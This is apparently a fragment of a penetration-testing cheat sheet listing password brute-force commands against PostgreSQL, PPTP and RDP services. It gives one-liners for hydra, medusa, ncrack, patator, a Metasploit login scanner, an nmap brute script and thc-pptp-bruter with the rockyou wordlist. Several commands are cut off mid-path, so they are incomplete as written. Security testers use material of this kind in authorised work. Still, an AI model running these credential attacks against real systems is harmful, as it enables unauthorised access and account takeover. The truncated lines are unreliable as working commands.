 PostgreSQL
1 hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt
2 medusa -h <IP> -U /root/Desktop/user.txt -P /root/Desktop/
3 ncrack -v -U /root/Desktop/user.txt -P /root/Desktop/pass
4 patator pgsql_login host=<IP> user=FILE0 0=/root/Desktop/u
5 use auxiliary/scanner/postgres/postgres_login
6 nmap -sV --script pgsql-brute --script-args userdb=/var/us
PPTP
You can download the .deb package to install from
https://http.kali.org/pool/main/t/thc-pptp-bruter/
1 sudo dpkg -i thc-pptp-bruter*.deb #Install the package
2 cat rockyou.txt | thc-pptp-bruter -u <Username> <IP>
RDP
1 ncrack -vv --user <User> -P pwds.txt rdp://<IP>
2 hydra -V -f -L <userslist> -P <passwlist> rdp://<IP>